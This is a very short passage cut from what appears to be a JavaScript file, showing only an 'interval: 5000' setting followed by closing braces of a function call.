    interval  : 5000
    });
                        
});